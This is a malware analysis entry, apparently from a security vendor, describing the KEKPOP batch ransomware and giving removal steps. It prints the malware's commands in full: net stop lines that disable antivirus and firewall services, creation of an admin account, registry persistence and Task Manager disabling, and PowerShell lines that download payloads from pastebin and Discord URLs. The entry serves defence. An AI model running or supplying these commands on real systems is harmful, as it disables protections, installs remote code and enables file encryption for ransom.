Ransom.BAT.KEKPOP.THEAABB
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
Downloaded from the Internet, Dropped by other malware
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It adds certain registry entries to disable the Task Manager. This action prevents users from terminating the malware process, which can usually be done via the Task Manager.
It disables antivirus services. This is done to allow this malware to perform its routines, avoiding removal from the system.
It encrypts files found in specific folders. It drops files as ransom note.
TECHNICAL DETAILS
82,799 bytes
BAT
Yes
11 May 2022
Connects to URLs/IPs, Compromises network security, Compromises system security, Disables services, Modifies system registry, Deletes files, Encrypts files
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following copies of itself into the affected system:
- %User Profile%\{Malware File Name}
- %Desktop%\{Malware File Name}
- %User Profile%\Documents\{Malware File Name}
- %User Profile%\Music\{Malware File Name}
- %User Profile%\Pictures\{Malware File Name}
- %User Profile%\Videos\{Malware File Name}
- %User Profile%\Downloads\{Malware File Name}
(Note: %User Profile% is the current user's profile folder, which is usually C:\Documents and Settings\{user name} on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name} on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %Desktop% is the current user's desktop, which is usually C:\Documents and Settings\{User Name}\Desktop on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\Desktop on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
It drops the following files:
- %User Profile%\Documents\black.bat → Detected as Trojan.BAT.KEKPOP.THEACBB
- %Windows%\Confession.bat → malware copy
- {Encrypted folder}\kekpop.txt
- %User Profile%\Spdiscord.cmd
- %User Profile%\mail.vbs → Detected as Worm.VBS.MASSMAIL.YXCEST
- %User Profile%\Start Menu\Programs\Startup\{Malware File Name}
(Note: %User Profile% is the current user's profile folder, which is usually C:\Documents and Settings\{user name} on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name} on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %Windows% is the Windows folder, where it usually is C:\Windows on all Windows operating system versions.)
It adds the following processes:
- attrib +h +s {Malware File Name}
- powershell -command "Set-ExecutionPolicy Unrestricted"
- net localgroup administrators session /ADD
- reg add "hklm\Software\Microsoft\Windows\CurrentVersion\Run" /v "rundll32_{random numbers}_toolbar" /t "REG_SZ" /d {Malware File Name} /f
- reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v AVAADA /t REG_SZ /d C:\Windows\.bat /f
- reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_SZ /d 1 /f
- RUNDLL32 USER32.DLL SwapMouseButton
- net stop "WinDefend"
- taskkill /f /t /im MSASCui.exe
- net stop "wuauserv"
- net stop "security center"
- net stop sharedaccess
- netsh firewall set opmode mode-disable
- cmd.exe
- net stop "Security Center" /y
- net stop "Automatic Updates" /y
- net stop "Symantec Core LC" /y
- net stop "SAVScan" /y
- net stop "norton AntiVirus Firewall Monitor Service" /y
- net stop "norton AntiVirus Auto-Protect Service" /y
- net stop "norton AntiVirus Auto Protect Service" /y
- net stop "McAfee Spamkiller Server" /y
- net stop "McAfee Personal Firewall Service" /y
- net stop "McAfee SecurityCenter Update Manager" /y
- net stop "Symantec SPBBCSvc" /y
- net stop "Ahnlab Task Scheduler" /y
- net stop navapsvc /y
- net stop "Sygate Personal Firewall Pro" /y
- net stop vrmonsvc /y
- net stop MonSvcNT /y
- net stop SAVScan /y
- net stop NProtectService /y
- net stop ccSetMGR /y
- net stop ccEvtMGR /y
- net stop srservice /y
- net stop "Symantec Network Drivers Service" /y
- net stop "norton Unerase Protection" /y
- net stop MskService /y
- net stop MpfService /y
- net stop mcupdmgr.exe /y
- net stop "McAfeeAntiSpyware" /y
- net stop helpsvc /y
- net stop ERSvc /y
- net stop "*norton*" /y
- net stop "*Symantec*" /y
- net stop "*McAfee*" /y
- net stop ccPwdSvc /y
- net stop "Symantec Core LC" /y
- net stop navapsvc /y
- net stop "Serv-U" /y
- net stop "norton AntiVirus Auto Protect Service" /y
- net stop "norton AntiVirus Client" /y
- net stop "Symantec AntiVirus Client" /y
- net stop "norton AntiVirus Server" /y
- net stop "NAV Alert" /y
- net stop "Nav Auto-Protect" /y
- net stop "McShield" /y
- net stop "DefWatch" /y
- net stop eventlog /y
- net stop InoRPC /y
- net stop InoRT /y
- net stop InoTask /y
- net stop "norton AntiVirus Auto Protect Service" /y
- net stop "norton AntiVirus Client" /y
- net stop "norton AntiVirus Corporate Edition" /y
- net stop "ViRobot Professional Monitoring" /y
- net stop "PC-cillin Personal Firewall" /y
- net stop "Trend Micro Proxy Service" /y
- net stop "Trend NT Realtime Service" /y
- net stop "McAfee.com McShield" /y
- net stop "McAfee.com VirusScan Online Realtime Engine" /y
- net stop "SyGateService" /y
- net stop "Sygate Personal Firewall Pro" /y
- net stop "Sophos Anti-Virus" /y
- net stop "Sophos Anti-Virus Network" /y
- net stop "eTrust Antivirus Job Server" /y
- net stop "eTrust Antivirus Realtime Server" /y
- net stop "Sygate Personal Firewall Pro" /y
- net stop "eTrust Antivirus RPC Server" /y
- net stop netsvcs
- net stop spoolnt
- tskill iexplore
- tskill msnmsgr
- tskill excel
- tskill iTunes
- tskill calc
- tskill msaccess
- tskill safari
- tskill mspaint
- tskill outlook
- tskill WINWORD
- powershell -Command "Invoke-WebRequest https://pastebin.com/raw/{BLOCKED}7i -outfile keklog.cmd
- xcopy /e /y {Malware File Name} D:\
- xcopy /e /y {Malware File Name} E:\
- xcopy /e /y {Malware File Name} F:\
- xcopy /e /y {Malware File Name} G:\
- xcopy /e /y {Malware File Name} H:\
- xcopy /e /y {Malware File Name} %User Profile%\
- xcopy /e /y {Malware File Name} %Desktop%\
- xcopy /e /y {Malware File Name} %User Profile%\Documents\
- xcopy /e /y {Malware File Name} %User Profile%\Music\
- xcopy /e /y {Malware File Name} %User Profile%\Pictures\
- xcopy /e /y {Malware File Name} %User Profile%\Videos\
- xcopy /e /y {Malware File Name} %User Profile%\Downloads\
- powershell -Command "Invoke-WebRequest https://pastebin.com/raw/{BLOCKED}4Y -outfile {random numbers}.cmd
- net send * "Look out, kekpop is on your network"
- %System%\WScript.exe %User Profile%\mail.vbs
- powershell -Command "Invoke-WebRequest https://pastebin.com/raw/{BLOCKED}57 -outfile KekNote.txt
- powershell -Command "(New-Object Net.WebClient).DownloadFile('https://cdn.discordapp.com/attachments/{BLOCKED}321876529234/972649723632697404/ReadMe.html', 'ReadMe.html')"
- %System%\cmd.exe /K Spdiscord.cmd
- powershell -Command "(New-Object Net.WebClient).DownloadFile('https://cdn.discordapp.com/attachments/{BLOCKED}839282081852/972379856220348497/kekpopdicord.exe', kekpopdicord.exe')"
- %System%\cmd.exe KekNote.txt
- %System%\cmd.exe ReadMe.html
Autostart Technique
This Ransomware adds the following registry entries to enable its automatic execution at every system startup:
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Run
rundll32_{random numbers}_toolbar = {Malware File Name}
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Run
AVAADA = C:\Windows\.bat
It drops the following file(s) in the Windows User Startup folder to enable its automatic execution at every system startup:
- %User Profile%\Start Menu\Programs\Startup\{Malware File Name}
(Note: %User Profile% is the current user's profile folder, which is usually C:\Documents and Settings\{user name} on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name} on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
Other System Modifications
This Ransomware deletes the following files:
- %System Root%\recycler\S-1-5-21-1202660629-261903793-725345543-1003\run.bat
- %User Profile%\Documents\black.bat
(Note: %System Root% is the Windows root folder, where it usually is C:\ on all Windows operating system versions.. %User Profile% is the current user's profile folder, which is usually C:\Documents and Settings\{user name} on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name} on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
It adds the following registry entries to disable the Task Manager:
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableTaskMgr = 1
(Note: The default value data of the said registry entry is 0.)
Propagation
This Ransomware drops copies of itself in the following drives:
- D:\
- E:\
- F:\
- G:\
- H:\
Process Termination
This Ransomware terminates the following services if found on the affected system:
- WinDefend
- wuauserv
- security center
- sharedaccess
It terminates the following processes if found running in the affected system's memory:
- iexplore
- msnmsgr
- excel
- iTunes
- calc
- msaccess
- safari
- mspaint
- outlook
- WINWORD
- MSASCui.exe
It disables antivirus services by terminating the following services if found on the affected system:
- Security Center
- Automatic Updates
- Symantec Core LC
- SAVScan
- norton AntiVirus Firewall Monitor Service
- norton AntiVirus Auto-Protect Service
- norton AntiVirus Auto Protect Service
- McAfee Spamkiller Server
- McAfee Personal Firewall Service
- McAfee SecurityCenter Update Manager
- Symantec SPBBCSvc
- Ahnlab Task Scheduler
- navapsvc
- Sygate Personal Firewall Pro
- vrmonsvc
- MonSvcNT
- SAVScan
- NProtectService
- ccSetMGR
- ccEvtMGR
- srservice
- Symantec Network Drivers Service
- norton Unerase Protection
- MskService
- MpfService
- mcupdmgr.exe
- McAfeeAntiSpyware
- helpsvc
- ERSvc
- *norton*
- *Symantec*
- *McAfee*
- ccPwdSvc
- Symantec Core LC
- navapsvc
- Serv-U
- norton AntiVirus Auto Protect Service
- norton AntiVirus Client
- Symantec AntiVirus Client
- norton AntiVirus Server
- NAV Alert
- Nav Auto-Protect
- McShield
- DefWatch
- eventlog
- InoRPC
- InoRT
- InoTask
- norton AntiVirus Auto Protect Service
- norton AntiVirus Client
- norton AntiVirus Corporate Edition
- ViRobot Professional Monitoring
- PC-cillin Personal Firewall
- Trend Micro Proxy Service
- Trend NT Realtime Service
- McAfee.com McShield
- McAfee.com VirusScan Online Realtime Engine
- SyGateService
- Sygate Personal Firewall Pro
- Sophos Anti-Virus
- Sophos Anti-Virus Network
- eTrust Antivirus Job Server
- eTrust Antivirus Realtime Server
- Sygate Personal Firewall Pro
- eTrust Antivirus RPC Server
- netsvcs
- spoolnt
Download Routine
This Ransomware connects to the following URL(s) to download its component file(s):
- https://pastebin.com/raw/{BLOCKED}7i
- https://pastebin.com/raw/{BLOCKED}4Y
- https://pastebin.com/raw/{BLOCKED}57
- https://cdn.discordapp.com/attachments/{BLOCKED}321876529234/972649723632697404/ReadMe.html
- https://cdn.discordapp.com/attachments/{BLOCKED}839282081852/972379856220348497/kekpopdicord.exe
It saves the files it downloads using the following names:
- %User Profile%\keklog.cmd → Detected as TrojanSpy.BAT.KEKPOP.THEACBB
- %User Profile%\(random numbers}.cmd → Detected as Trojan.BAT.KEKPOP.THEACBB
- %Desktop%\KekNote.txt → Detected as Ransom.BAT.KEKPOP.THEACBB.note
- %Desktop%\ReadMe.html → Detected as Ransom.HTML.KEKPOP.THEACBB.note
- %User Profile%\kekpopdicord.exe → Detected as Trojan.Win64.KEKPOP.YXCET
(Note: %User Profile% is the current user's profile folder, which is usually C:\Documents and Settings\{user name} on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name} on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %Desktop% is the current user's desktop, which is usually C:\Documents and Settings\{User Name}\Desktop on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\Desktop on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
Other Details
This Ransomware creates the following account(s), which it adds to the Administrators group:
- session
It does the following:
- It swaps/reverses the left and right mouse buttons function.
- It launches 17 command prompt window in a maximized state.
- It writes the following lines of code to %Windows%\system.ini:
- [boot]
- shell=explorer.exe Confession.bat
- It writes the following lines of code to %Windows%\win.ini:
- [windows]
- run=%Windows%\Confession.bat
- load=%Windows%\Confession.bat
- It sends the following message to network computers:
- "Look out, kekpop is on your network"
- It avoids encrypting machines with the following username:
- a.monaldo
(Note: %Windows% is the Windows folder, where it usually is C:\Windows on all Windows operating system versions.)
Ransomware Routine
This Ransomware encrypts files found in the following folders:
- %Desktop%
- %User Profile%\Documents
- %User Profile%\Music
- %User Profile%\Pictures
- %User Profile%\Videos
- %User Profile%\Downloads
(Note: %Desktop% is the current user's desktop, which is usually C:\Documents and Settings\{User Name}\Desktop on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\Desktop on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %User Profile% is the current user's profile folder, which is usually C:\Documents and Settings\{user name} on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name} on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
It appends the following extension to the file name of the encrypted files:
- .{original file extension}{random numbers}.kekpop
It drops the following file(s) as ransom note:
- %Desktop%\KekNote.txt

- %Desktop%\ReadMe.html
SOLUTION
9.800
17.640.08
21 Jun 2022
17.641.00
22 Jun 2022
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Restart in Safe Mode
Step 4
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- rundll32_{random numbers}_toolbar = {Malware File Name}
- rundll32_{random numbers}_toolbar = {Malware File Name}
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- AVAADA = C:\Windows\.bat
- AVAADA = C:\Windows\.bat
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableTaskMgr = 1
- DisableTaskMgr = 1
Step 5
Search and delete these files
- %User Profile%\Documents\black.bat
- %Windows%\Confession.bat
- %User Profile%\keklog.cmd
- {Encrypted folder}\kekpop.txt
- %User Profile%\kekpopdicord.exe
- %User Profile%\Spdiscord.cmd
- %User Profile%\(random numbers}.cmd
- %User Profile%\mail.vbs
- %Desktop%\KekNote.txt
- %Desktop%\ReadMe.html
- %User Profile%\Start Menu\Programs\Startup\{Malware File Name}
- D:\{Malware File Name}
- E:\{Malware File Name}
- F:\{Malware File Name}
- G:\{Malware File Name}
- H:\{Malware File Name}
- %User Profile%\{Malware File Name}
- %Desktop%\{Malware File Name}
- %User Profile%\Documents\{Malware File Name}
- %User Profile%\Music\{Malware File Name}
- %User Profile%\Pictures\{Malware File Name}
- %User Profile%\Videos\{Malware File Name}
- %User Profile%\Downloads\{Malware File Name}
Step 6
Restart in normal mode and scan your computer with your Trend Micro product for files detected as Ransom.BAT.KEKPOP.THEAABB. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Step 7
Restore encrypted files from backup.
Did this description help? Tell us how we did.

